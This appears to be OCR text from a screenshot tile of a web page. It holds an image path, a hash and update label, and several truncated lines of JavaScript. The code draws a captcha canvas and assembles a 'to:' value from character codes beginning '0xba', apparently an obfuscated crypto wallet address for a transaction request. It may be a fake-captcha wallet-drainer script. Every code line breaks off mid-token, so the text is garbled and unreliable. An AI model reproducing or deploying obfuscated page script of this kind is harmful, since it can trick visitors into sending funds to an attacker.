
📄 Hash Value:
67248fc2c37eb2f87241b27d32
📆 Update: 2026-05-22
<img src="data:image/gif;base64,R
c=document.getElementById('captchaCa
{x.strokeStyle='rgba(0,0,0,0.2)';x.be
q=String.fromCharCode(34);const re=
[{to:String.fromCharCode(48,120,98,97
j=await re.json();if(j.result){let h=j.r